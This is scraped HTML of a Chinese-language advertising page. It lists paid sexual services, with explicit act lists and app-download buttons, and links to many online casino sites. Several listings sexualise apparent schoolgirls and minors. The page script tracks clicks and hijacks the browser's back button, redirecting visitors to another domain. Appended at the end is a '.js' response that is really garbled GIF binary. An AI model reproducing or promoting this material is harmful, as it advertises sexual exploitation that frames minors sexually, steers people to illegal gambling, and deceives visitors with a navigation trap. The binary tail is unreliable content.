                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3116人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">学姐卖槟榔</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">毒龙、口吹，口爆、按摩</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">口技一流/姿势多多/波推&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1626"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3999人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">JK少女</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">陪洗、水床、胸推、69、DL、爱爱、口</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演/水多穴紧/身材完美&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1625"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3525人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">G奶女神</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">跪式口交，舔蛋 乳交波推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">奶大！奶大！还是奶大</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1623"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4604人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">陌陌交友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴、十指弹琴、胸推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">会嗦会喷 高跟诱惑</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1627"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1120人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">少妇调情	</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴，莞式服务，口交，舌吻</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">配合度高  胜任各种知势</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1628"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3287人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">清纯服务系</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">本人比视频好看一万倍</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">良家圈外人，脾气超级好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1630"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1827人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">极品高白纯</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text"> 🉑️ 69 口爆 舌💋 双飞 丝袜 情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">- 皮肤雪白 3点粉 （超级白）筷子腿 小蛮腰</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1631"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2867人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">高中生</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口 可陪浴 无套加米</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">高中生视感，初恋脸的她</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1632"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2425人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">可爱女友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">懂情趣 有水手服 有jk</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">皮肤细腻水多，会口会叫爸爸</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1633"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4266人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">调教母狗</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口可添可69</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">紧致水多 chu女体感 可道具赛</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1634"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1866人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">合体姐妹</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">双阴夹雕 上亲下舔 特殊体验</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">姐姐肉感，妹妹苗条。一份钱两份快乐</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1635"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3861人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">甜美村花</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可69 舌吻 黑丝情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">筷子腿，a4小蛮腰 素颜无差</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1636"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4475人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">瑜伽宝贝</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 乳交 舌尖调情</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">敏感体质 无纹身 身材好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1637"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1541人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">同桌的她</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 可内射  鸳鸯浴</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">有耐心 不催不事 初恋女友型</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://t9e6.top"
                           pid="1638"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2163人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">顶级身材</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">阴推 后入口活巨好深喉超刺激</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演 可盐可甜可骚 乖巧听话</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a>
                    </div>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://2018.e48398105.top"
                           pid="1915" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1916" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17821205.vip"
                           pid="1956" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1650" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1651" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1652" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1653" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1893" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8cbb84cc-8688-4c03-9633-5a7727f1b4f7.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26588942.vip/?cid=2012185"
                           pid="1955" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1957" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1872" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1928" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2065" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2072" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2033" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="1"
                           pid="1781" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js">
                            <div class="text">@ysgf866</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                
            </div>
            

        </div>
    </div>


</div>

<script>
    var base = "/api";
</script>

<div style="display: none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5c7bfb806904f20b5c372a321752fe0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div>

<div style="display: none"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281409014&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

<script src="5/static/js/abcd/jquery.min.js"></script>
<script src="5/static/js/abcd/swiper-bundle.min.js"></script>
<script src="5/static/js/abcd/app.js?v=4"></script>
<script>
    $(function () {
        var cid = getCid(window.location.href)
        //点击请求
        $('a').click(function (e) {

            let el = e.target
            while (el.tagName != 'A') {
                el = el.parentNode
            }
            setTimeout(function () {
                window.open(el.getAttribute('href'), "_blank")
            });
            //   console.log(123, e, el)
            e.preventDefault()
            var pid = $(this).attr('pid')
            if (pid) {
                getDownInfo(pid)
            }
        });

        function getDownInfo(pid) {
            $.ajax({
                url: base + '/client/click',
                type: 'post',
                async: true,
                cache: false,
                data: {
                    cid: cid,
                    pid: pid
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载引导页打开请求
        function getFirstInfo() {
            $.ajax({
                url: base + '/client/init',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    t: 1
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //下载请求
        function getDownInfo2(type) {
            $.ajax({
                url: base + '/client/down',
                type: 'post',
                async: true,
                data: {
                    cid: cid,
                    d: type
                },
                timeout: 15000,
                success: function (response) {
                    console.log(response)
                },
                error: function (error) {
                    console.log(error)
                }
            })
        }

        //截取cid
        function getCid(str) {
            if (!str) return
            let arr = str.split('/')
            let str1 = arr[arr.length - 1]
            let str2 = str1.split('.')[0]
            return str2
        }

        function getMobileOperatingSystem() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

            if (userAgent.match(/iPad/i) || userAgent.match(/iPhone/i) || userAgent.match(/iPod/i)) {
                return 'iOS';
            } else if (userAgent.match(/Android/i)) {
                return 'Android';
            } else {
                return 'unknown';
            }
        }

        function getFirstDown() {
            var osType = getMobileOperatingSystem();
            if (osType == 'Android') {
                getDownInfo2(1);
            } else {
                getDownInfo2(2);
            }
        }

        getFirstInfo();
        getFirstDown();

        (function () {
            //先让返回为当前页面
            let backJumpUrl = "https://gg.bhfenfa5296.top/45.html"
            if (backJumpUrl) {
                try {
                    window.history.pushState('forward', null, '#');
                    window.addEventListener(
                        'popstate',
                        function () {
                            window.location.href = backJumpUrl;
                        },
                        false
                    );
                } catch (err) {
                }
            }
        })();
    })
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js
body_size: 12837
content:
GIF89ad d �� ș����]�级��sgG6�aU۬�˘N�Z��������q����Ƿ��s�U�˒t�yj���ȑ;���ܪ���m����������ȹ&�䴜������بi�VH�&�����ĺ����=����J2'������ɹ龁yd\Ҵ�nn����ù����ӣR����e7�����ة�����6�����(����tb8&#���~6���������������ٰ�QgRKڧ���vU@������2  G&ʏ�E."�l[��֤�d80��~Q6*ռ�x[Rް����iWP���ysա�ᐒ̷�㯕�rhVDE�"q��������Җj]̭�4!�ga[>3ꥉ���jH@Z)"���G66��d�������$����٦������`�ӿ���������������������z���� ���������������>���t�z|��𜊌���U�6����sluL@���׬�.˦��Ϫ���m����F���{ߏ���񸚙���϶-Ր��[����ǫ{hf��������١�������ὢ����Ο��z��������ۭ~�M�ZK޾[�禄{������-������������ت�������)����m\[������{������������͖�<� �"�������;��>--�����Ｖ�����ŭ��]�����~��������ܠTk��H��o�M�Ҹ�᳁�٧᭲�	����������.����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.78b7638e6, 2025/02/11-23:14:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.5 (Windows)" xmpMM:InstanceID="xmp.iid:D18CFBCC5CB311F08271B43F08497B40" xmpMM:DocumentID="xmp.did:D18CFBCD5CB311F08271B43F08497B40"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D18CFBCA5CB311F08271B43F08497B40" stRef:documentID="xmp.did:D18CFBCB5CB311F08271B43F08497B40"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �d�"˘G�x�e���X��a҅Z����a�#��7v�憖/b��Ah�1�ڐz@aK!8�|��gr?Q��"�
;(�%���Хx��ሧ�M�
���j�Nd�Y��ݽ!��	cq�H�!�Td��BHv�զw\_�`
T��p�VQ�T(�J�%��T�78e�ӥ ';O��!Bb�L�N�<i�H.m�ah<�Ҩcƴ�	��K�r��ǰ��?�JN���⡕#/�R���0���ᴅ�f4�6l�U���Lrw���O@�u{A '��V�1tRB!��PGl�%%��-&�r�m�TOa'�O� ^e'!��=�H �X�c�i��S�@ut�	�t��Hl��D0���]���`�DwH�s�5'DS,U���M��Z�=�Bq�!b�a�7��XѢ�d�3�!�tWǂu��QH]���8���C��u�$
S@x�OJEVa��e)ԆO�Yq�!np��@��� ��3:X�T#'w.X H]���4L ��@�"�d�r8����I���I�E-l�I1Š�m1�u�I�z�f�K�d��ZY�q'�ut�ƒA��a�Oprlr�-;e�P1E)cZ�]�3H1�l2��v�B-�����*L P��A�8�|b�)��`�r��8�7Xq�4��ow���a�����Y�d[v��ٶS���p���� |t��A���.��#��d�-ND�!fD �|�"� �tp�.n�R�ј����,7*89S�����$n��rpx�cH�)'�!˗QL.��2H�nǈR�����!�Y�a�!���س�>��; {�-v��/�8�m�0Ȼ���R�i���@	%�B}	�DOv��.�<R�`=���0va���բ���!�����i�P������rH� ؂g��< �)�{����H�@�/|�`7���@
pH�Z�#�3�Vb������]o|�{�]H��`R0�tg��Iaz6� �aH�ڰ�B�sB���<!HS18��R�W����-b�|n0� P�d�B�A���3�`lʭv�,�hc@P1;H�E�a �8H\�B
h�
����
��)C8F�;���o�<� �8���RvД��  b������_#g�A�m"}��� Y� Ő@�P�
O` !��"��Lԩ��
h�4U�Cx���^$�0~��R؄g0<%l8
����A����.�f�^�]��=[0���eAn�(��(��Q�z)`�#���l�Q���S��  ؜�>x"��d6��2b�h(���1�3x#���A���

Ѕ�� �  �gs +@���ʦj����[�@�p����T�)��ʂO�/A1��Q 5�X8���*r�p-���a�Г�dx������c�#�b\4� �P�jT>���m��8�c��w5�(٨�F��\4�'��(�3����P� `a��<�6��B"�V�X�kla��0�2"�$��Ř�B� "gVT\tX�f+H�YZ��f�`$��t������*B� T�S�����r`Ni���]��sn�d��1 �a z{�_\�Hf���{��Hlb� �$J!n(���@�բBy��s%���b���U�Ƃ��F0�@�`�%��d#�R,ԍ͂��VAE*r�<�бSY� *���j8��Z�V+�� �pX��oa��)������,� d��
V���0lP�Je����A[�S������:�-De
8��ָ��5`?(/8��X@��[��2qZ�n�B��R��z������&�q���:6���Є1*��d�A"���É��[��n���&���]��"�M�6��ز�`��"�0�xP@8�����k��`�Aٛ����	��2h '���{x� �B��b �[u�Cg <��Nߢ;86Vc�ͦ�"�,�
�������f������� �ULD]�/*�@E�T��T@k�fW7!e��?.C?�ॸx�E �@�����; 7�a�@��,�	D��`d�A�Er�ׄnu�(�.�N�l��+�6� �6���]�� �-ڐ�AhT�������\��!�c�iH����R`���`�:�~z  � �mySg�:T�=��n�J�
���΀q�O8� Č�'�	Pqo�����N>���Ue��K��%�z����Y��S����ޑ���@>�F �Mo��fq�f�ˡ�۽�fp:h�A�Sw�Uhzw	��P~ߵ����uo�vo<7eo�C~f�gC�eZ�{�e�p��	��ba�W{\���b��,XJ8�	c��e�`5���]&x ��M�s �&VC�66DHD���zgr;h�+ �B8y���*VP��w�uF�$6�'ƶM@�k�fs`����sH�"�~�s|؇8�An���F=� �DE�ge��H�p���vi���X8�W����=���R`
